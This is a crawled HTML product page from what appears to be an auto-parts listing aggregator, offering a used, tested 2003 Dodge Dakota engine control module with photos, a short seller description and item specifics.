

--- FILE ---
content_type: text/html
request_url: https://controlmodulesystem.com/en/2003-dodge-dakota-ecm-engine-control-module-computer-pcm-ecu-power-unit-tested-2.html
body_size: 5339
content:
<!doctype html>

<html> 



  <head>   


	
 <title>   
	 	2003 Dodge Dakota Ecm Engine Control Module Computer Pcm Ecu Power Unit Tested

 
  </title>


		<link  type='image/png' rel='icon'   href='https://controlmodulesystem.com/favicon.png'>


	
	 
<meta  http-equiv='content-type'	content='text/html; charset=UTF-8'>  	 

	

<meta content='width=device-width, initial-scale=1' name='viewport'> 

 
  
	
	

<link type='text/css'   href='https://controlmodulesystem.com/sevoco.css'	rel='stylesheet'>   
	   
<link type='text/css'  href='https://controlmodulesystem.com/qahafoheba.css'	rel='stylesheet'> 
   

	 
 <script type='text/javascript'  src='https://code.jquery.com/jquery-latest.min.js'>


</script>	


	 	
 	 
<script type='text/javascript'	src='https://controlmodulesystem.com/dunuhuze.js'>  
 </script>	
  

	 <script type='text/javascript'  src='https://controlmodulesystem.com/mabilyzeg.js'> 
  
</script>
  	
	<script type='text/javascript' src='https://controlmodulesystem.com/ryqewatyle.js' async>

</script>


	    

<script   type='text/javascript'  src='https://controlmodulesystem.com/fakuxy.js' async> </script>	
 
	
	  	<script type='text/javascript'> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   </script>  

	
	<script   type='text/javascript'>  
	window.onload = function ()
	{
		tobuly('ruvom', 'Search', 'https://controlmodulesystem.com/en/huhozo.php');
		banoja("lyjyhox.php","stz", "2003 Dodge Dakota Ecm Engine Control Module Computer Pcm Ecu Power Unit Tested");
		
		
	}
		 </script>	  
  </head>
	
  	
  
 	<body  data-id='165649281483'> 







	

 <div style='left:0px; top:150px;'   class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'>
		

 
<a class='a2a_button_facebook'>
 
 
 </a> 		
  			
		<a class='a2a_button_twitter'>
</a>  		
				 <a class='a2a_button_google_plus'>   </a>		
 		 	
		<a  class='a2a_button_pinterest'> </a>	   
		
		 
<a class='a2a_button_email'>		</a>	  
		    
</div>



	<div id='puwifilu'>	   
   	 
		


 
<div	id='gonulolu'>	 	  	 	   
			 		<a href='https://controlmodulesystem.com/en/'>

	
<img src='https://controlmodulesystem.com/en/control-module-system.gif' alt='Control Module System'> 
</a> 


			
<div id='begogyx' class='align-center'>
<ul>
<li class='has-sub'><a href='https://controlmodulesystem.com/en/'><span>Homepage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/all-items-control-module-system.html'><span>All items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'><span>Recent items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/top-items-control-module-system.html'><span>Top items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/latest-videos-control-module-system.html'><span>Latest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/brand/acura.html'><span>Acura (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/audi.html'><span>Audi (110)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/bmw.html'><span>Bmw (341)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/cadillac.html'><span>Cadillac (48)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/chevrolet.html'><span>Chevrolet (101)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/dodge.html'><span>Dodge (94)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/ford.html'><span>Ford (151)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gm-oem.html'><span>Gm Oem (33)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gmc.html'><span>Gmc (44)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/honda.html'><span>Honda (71)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/hyundai.html'><span>Hyundai (49)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/jeep.html'><span>Jeep (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/lexus.html'><span>Lexus (80)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mercedes-benz.html'><span>Mercedes-benz (271)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mopar.html'><span>Mopar (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/nissan.html'><span>Nissan (89)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/porsche.html'><span>Porsche (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/tesla.html'><span>Tesla (69)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/toyota.html'><span>Toyota (147)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/volkswagen.html'><span>Volkswagen (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (2275)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/mileage/'><span>Mileage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/mileage/unknown.html'><span>Unknown (17)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/2000.html'><span>2000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/30000.html'><span>30000 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/44000.html'><span>44000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/51000.html'><span>51000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/60000.html'><span>60000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/78000.html'><span>78000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/87000.html'><span>87000 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/91000.html'><span>91000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/94000.html'><span>94000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/95000.html'><span>95000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/109000.html'><span>109000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/111000.html'><span>111000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/112000.html'><span>112000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/113000.html'><span>113000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/128000.html'><span>128000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/157195.html'><span>157195 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/159000.html'><span>159000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/168000.html'><span>168000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/178000.html'><span>178000 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4141)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/model/'><span>Model</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/model/avalnch15.html'><span>Avalnch15 (64)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/bentley.html'><span>Bentley (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/colecovision.html'><span>Colecovision (28)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/encore.html'><span>Encore (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/equinox.html'><span>Equinox (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/escalade-esv.html'><span>Escalade Esv (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/explorer.html'><span>Explorer (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/ford-pickup-f150.html'><span>Ford Pickup F150 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/honda-odyssey.html'><span>Honda Odyssey (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/infiniti-qx60.html'><span>Infiniti Qx60 (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/journey.html'><span>Journey (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/lacrosse.html'><span>Lacrosse (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/malibu.html'><span>Malibu (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/oem.html'><span>Oem (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/porsche-cayenne.html'><span>Porsche Cayenne (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/town-country.html'><span>Town & Country (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/tucson.html'><span>Tucson (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/wrangler.html'><span>Wrangler (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/yukon-xl-1500.html'><span>Yukon Xl 1500 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/16148080.html'><span>16148080 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3983)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/stock-number/'><span>Stock Number</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/stock-number/0030p.html'><span>0030p (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock-number/0468r.html'><span>0468r (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock-number/0866p.html'><span>0866p (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock-number/24e241.html'><span>24e241 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock-number/24g016.html'><span>24g016 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock-number/c23f77.html'><span>C23f77 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock-number/c24064.html'><span>C24064 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock-number/d4633.html'><span>D4633 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock-number/11241.html'><span>11241 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock-number/17667.html'><span>17667 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock-number/20393.html'><span>20393 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock-number/21003.html'><span>21003 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/stock-number/21322.html'><span>21322 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4207)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/tag-number/'><span>Tag Number</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/tag-number/0000025199.html'><span>0000025199 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/tag-number/0000058802.html'><span>0000058802 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/tag-number/0000071747.html'><span>0000071747 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/tag-number/0000406799.html'><span>0000406799 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/tag-number/555030.html'><span>555030 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/tag-number/594508.html'><span>594508 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/tag-number/0001010111.html'><span>0001010111 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/tag-number/0001019475.html'><span>0001019475 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/tag-number/0002018164.html'><span>0002018164 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/tag-number/0002031174.html'><span>0002031174 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/tag-number/r01556920.html'><span>R01556920 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4212)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/year/'><span>Year</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/year/1999.html'><span>1999 (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2005.html'><span>2005 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2007.html'><span>2007 (16)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2008.html'><span>2008 (23)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2009.html'><span>2009 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2010.html'><span>2010 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2011.html'><span>2011 (98)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2012.html'><span>2012 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2013.html'><span>2013 (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2014.html'><span>2014 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2015.html'><span>2015 (36)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2016.html'><span>2016 (27)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2017.html'><span>2017 (29)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2018.html'><span>2018 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2019.html'><span>2019 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2020.html'><span>2020 (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2021.html'><span>2021 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2022.html'><span>2022 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2023.html'><span>2023 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2024.html'><span>2024 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3855)</a></li>
</ul>
</li>

</ul>
</div>

		


    </div>   
 

		

<!--*********************************************************************

	div

*********************************************************************-->
<div id='ximohepuwo'> 
 
 
				 	 <div	id='ludemov'>			
				 


<div  id='qinyjicen'>
  	</div>

							<h1 class="[base64]">2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED</h1>		 <br/>  <img class="si9kf6" src="https://controlmodulesystem.com/en/upload/2003-Dodge-Dakota-ECM-ENGINE-CONTROL-MODULE-COMPUTER-PCM-ECU-POWER-UNIT-TESTED-01-lxli.jpg" title="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/>  
<br/>  <img class="si9kf6" src="https://controlmodulesystem.com/en/upload/2003-Dodge-Dakota-ECM-ENGINE-CONTROL-MODULE-COMPUTER-PCM-ECU-POWER-UNIT-TESTED-02-ykvl.jpg" title="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/>		

 
	<br/> <img class="si9kf6" src="https://controlmodulesystem.com/en/upload/2003-Dodge-Dakota-ECM-ENGINE-CONTROL-MODULE-COMPUTER-PCM-ECU-POWER-UNIT-TESTED-03-zv.jpg" title="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/>


<br/> 

	<img class="si9kf6" src="https://controlmodulesystem.com/en/upload/2003-Dodge-Dakota-ECM-ENGINE-CONTROL-MODULE-COMPUTER-PCM-ECU-POWER-UNIT-TESTED-04-jtug.jpg" title="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/>  <br/> <img class="si9kf6" src="https://controlmodulesystem.com/en/upload/2003-Dodge-Dakota-ECM-ENGINE-CONTROL-MODULE-COMPUTER-PCM-ECU-POWER-UNIT-TESTED-05-suz.jpg" title="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/>	
<br/> <img class="si9kf6" src="https://controlmodulesystem.com/en/upload/2003-Dodge-Dakota-ECM-ENGINE-CONTROL-MODULE-COMPUTER-PCM-ECU-POWER-UNIT-TESTED-06-pki.jpg" title="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/>	
  <br/> 
	 <img class="si9kf6" src="https://controlmodulesystem.com/en/upload/2003-Dodge-Dakota-ECM-ENGINE-CONTROL-MODULE-COMPUTER-PCM-ECU-POWER-UNIT-TESTED-07-iejn.jpg" title="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/>	
 
<br/> 	 <img class="si9kf6" src="https://controlmodulesystem.com/en/upload/2003-Dodge-Dakota-ECM-ENGINE-CONTROL-MODULE-COMPUTER-PCM-ECU-POWER-UNIT-TESTED-08-yr.jpg" title="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/>	  <br/>

 	<img class="si9kf6" src="https://controlmodulesystem.com/en/upload/2003-Dodge-Dakota-ECM-ENGINE-CONTROL-MODULE-COMPUTER-PCM-ECU-POWER-UNIT-TESTED-09-mwv.jpg" title="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/>	   <br/> 


<img class="si9kf6" src="https://controlmodulesystem.com/en/upload/2003-Dodge-Dakota-ECM-ENGINE-CONTROL-MODULE-COMPUTER-PCM-ECU-POWER-UNIT-TESTED-10-msyy.jpg" title="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/><br/>  <img class="si9kf6" src="https://controlmodulesystem.com/en/upload/2003-Dodge-Dakota-ECM-ENGINE-CONTROL-MODULE-COMPUTER-PCM-ECU-POWER-UNIT-TESTED-11-gx.jpg" title="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/>	
	<br/>
	 <img class="si9kf6" src="https://controlmodulesystem.com/en/upload/2003-Dodge-Dakota-ECM-ENGINE-CONTROL-MODULE-COMPUTER-PCM-ECU-POWER-UNIT-TESTED-12-qip.jpg" title="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/> 
	
<br/> <br/> 	 
<img class="si9kf6" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/>   <img class="si9kf6" src="https://controlmodulesystem.com/en/vezapani.gif" title="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/>
  <br/>  	<p> 

An engine computer from a low mileage 2003 Dakota. Fine Print or Auto Parts Only. Compatibility: Whenever a part number is supplied you must match the part number to yours. </p> Just because your vehicle is listed does not mean this part will fit your vehicle. Car manufactures do vary design and function within the same production year.   <p>

 Are in working order, and tested before being offered for sale when possible. They may need additional cleaning.</p>
<p> I always have tons of pictures to show condition. This item is in the category "eBay Motors\Parts & Accessories\Car & Truck Parts & Accessories\Starters, Alternators, ECUs & Wiring\ECUs & Computer Modules".	 	
</p>
 
<p>	 
 The seller is "warth-while" and is located in this country: US. This item can be shipped to United States. </p>     <p>	 
<ol>
<li>Country/Region of Manufacture: Germany</li>
<li>Interchange Part Number: Powertrain Electrical System, Tested to Power on</li>
<li>Features: Easy Installation</li>
<li>Manufacturer Part Number: P56040499AD</li>
<li>Brand: Dodge OEM</li>
<li>Manufacturer Warranty: 1 Year</li>
<li>Surface Finish: Metal</li>
<li>Other Part Number: May need additional programming</li>
<li>Fitment Type: Direct Replacement</li>
</ol>
</p>  <br/> 
  
<img class="si9kf6" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/>   <img class="si9kf6" src="https://controlmodulesystem.com/en/vezapani.gif" title="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED" alt="2003 Dodge Dakota ECM ENGINE CONTROL MODULE COMPUTER PCM ECU POWER UNIT TESTED"/>
	
<br/>
 
				
				 <script  type='text/javascript'>  
					mamudeh();
				 


 </script> 	 
			
				
  	  	 <div	style='margin:10px auto;width:200px;' class='a2a_kit a2a_kit_size_32 a2a_default_style'> 	
					
 
<a  class='a2a_button_facebook'>	
</a>  

					   

<a   class='a2a_button_twitter'>

 		  </a>	 	
					 
  
<!--*********************************************************************-->
<a	class='a2a_button_google_plus'></a>
						 <a  class='a2a_button_pinterest'>
 </a> 	 	
					 	  	<a  class='a2a_button_email'>

  </a>
				 
		  
</div>  
					
				
				

</div>
  
 
			  <div  id='rawyfufa'> 
				
				
	
<div	id='ruvom'>

	 
					 
<!--*********************************************************************
	hr
*********************************************************************-->
<hr> 
  
				  
</div>
 
 

				
  	<div id='gibyvav'>
  		
	
 </div>
 
				
				
   
<!--*********************************************************************-->
<div id='febapiqi'>
					<a style="font-family:Century Gothic;font-size:19px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/amplifier.html">amplifier</a><a style="font-family:Haettenschweiler;font-size:27px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/mercedes.html">mercedes</a><a style="font-family:Arial Black;font-size:10px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/steuergerat.html">steuergerät</a><a style="font-family:Bookman Old Style;font-size:17px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/front.html">front</a><a style="font-family:Braggadocio;font-size:25px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lock.html">lock</a><a style="font-family:Terminal;font-size:16px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti-lock.html">anti-lock</a><a style="font-family:Verdana;font-size:31px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/brake.html">brake</a><a style="font-family:Century Schoolbook;font-size:14px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/used.html">used</a><a style="font-family:Arial Narrow;font-size:14px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ignition.html">ignition</a><a style="font-family:Albertus Medium;font-size:18px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fits.html">fits</a><a style="font-family:Century Schoolbook;font-size:13px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/player.html">player</a><a style="font-family:Erie;font-size:11px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/controller.html">controller</a><a style="font-family:Brooklyn;font-size:22px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audi.html">audi</a><a style="font-family:Brooklyn;font-size:35px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/module.html">module</a><a style="font-family:Charcoal;font-size:11px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/dodge.html">dodge</a><a style="font-family:Colonna MT;font-size:12px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/tested.html">tested</a><a style="font-family:Letter Gothic;font-size:21px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audio.html">audio</a><a style="font-family:Chicago;font-size:15px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/toyota.html">toyota</a><a style="font-family:Zap Chance;font-size:32px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/unit.html">unit</a><a style="font-family:Old English Text MT;font-size:34px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/control.html">control</a><a style="font-family:Garamond;font-size:15px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/driver.html">driver</a><a style="font-family:Humanst521 Cn BT;font-size:30px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/engine.html">engine</a><a style="font-family:Expo;font-size:12px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/benz.html">benz</a><a style="font-family:Palatino;font-size:17px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/electronic.html">electronic</a><a style="font-family:Sonoma;font-size:20px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ford.html">ford</a><a style="font-family:Arial Black;font-size:28px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/pump.html">pump</a><a style="font-family:Matura MT Script Capitals;font-size:26px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti.html">anti</a><a style="font-family:Albertus Extra Bold;font-size:19px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lexus.html">lexus</a><a style="font-family:Antique Olive;font-size:13px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/navigation.html">navigation</a><a style="font-family:Bookman Old Style;font-size:29px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/computer.html">computer</a><a style="font-family:Monaco;font-size:16px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fuel.html">fuel</a><a style="font-family:Small Fonts;font-size:33px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/system.html">system</a><a style="font-family:Times New Roman;font-size:18px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/systems.html">systems</a><a style="font-family:Motor;font-size:23px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/power.html">power</a><a style="font-family:Century Schoolbook;font-size:24px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/radio.html">radio</a>  
				   	</div> 


			
				
</div>		 
		
  </div>

 
	
		
 
 <div id='sadyqysama'> 
	 
		
			  
   <ul>    	
				 
<li>


	
					  
  <a  href='https://controlmodulesystem.com/en/'>
	
 Homepage  </a>
 
				</li>
	

							<li>
	
					

<a href='https://controlmodulesystem.com/en/vico.php'>  	
Contact Form

	 </a>   
				 
</li>
 
				 <li>
						 
<a href='https://controlmodulesystem.com/en/privacypolicy.html'> 	 Privacy Policy Agreement 
	
  

</a> 	
				 
  
	</li> 

				  <li> 
					
		 
<a href='https://controlmodulesystem.com/en/kahukadu.html'>
		 
Service Agreement 
 	</a>
				  	
  </li>     
				 
 	


<!--*********************************************************************-->
<li> 	
					<a href='https://controlmodulesystem.com/?l=en'>

   EN  	  
</a>	
 

					&nbsp;
					 <a href='https://controlmodulesystem.com/?l=fr'>  
	FR
</a> 

				 
</li>  

	
				
				
				 
  
<!--*********************************************************************-->
<div style='margin:10px auto;width:200px;'  class='a2a_kit a2a_kit_size_32 a2a_default_style'>

					   
<a class='a2a_button_facebook'>	


</a>   
  
					
 	
<a	class='a2a_button_twitter'> 	</a>
 
 

					 <a class='a2a_button_google_plus'></a>
 
					

	<a  class='a2a_button_pinterest'></a>
  	 	
					


<a	class='a2a_button_email'>	 	</a>  	
				
	 
</div>



				
			

 </ul>
   
			
		
	
		  </div> 

		
	   </div> 
	 
   	 

<!--*********************************************************************-->
